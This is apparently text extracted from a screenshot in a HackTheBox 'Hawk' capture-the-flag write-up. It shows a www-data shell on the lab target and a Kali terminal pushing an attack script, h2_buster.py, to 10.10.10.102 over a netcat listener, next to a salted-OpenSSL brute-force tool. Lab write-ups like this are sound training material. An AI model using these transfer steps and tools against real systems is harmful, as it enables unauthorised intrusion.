 www-data@hawk:/var/www/html$
Home
www-data@hawk:/var/www/html$
www-data@hawk:/var/www/html$
www-data@hawk:/var/www/html$
www-data@hawk:/var/www/html$
www-data@hawk:/var/www/html$
www-data@hawk:/var/www/html$
www-data@hawk:/var/www/html$
www-data@hawk:/var/www/html$
www-data@hawk:/var/www/html$
www-data@hawk:/var/www/html$
scan
www-data@hawk:/var/www/html$
www-data@hawk:/var/www/html$
www-data@hawk:/var/www/html$
www-data@hawk:/var/www/html$ nc -l -p1088 > /tmp/h2_buster.py
nc -l -p1088 > /tmp/h2_buster.py
www-data@hawk:/var/www/html$
root@kali: ~/Desktop/HackTheBox_Writeups/Hawk
File Edit View Search Terminal Help
bash: h2_dirbuster.py: No such file or directory
root@kali:~/Desktop/HackTheBox_Writeups/Hawk# ls
bruteforce-salted-openssl-master drupal_decoded drupal.txt.enc h2_buster.py nmap_scan.txt
openss_cycle.sh
root@kali:~/Desktop/HackTheBox_Writeups/Hawk# nc -w 3 10.10.10.102 -p1088 < h2_buster.py
no port[s] to connect to
root@kali:~/Desktop/HackTheBox_Writeups/Hawk# nc -w 3 10.10.10.102 1088 < h2_buster.py
root@kali:~/Desktop/HackTheBox_Writeups/Hawk#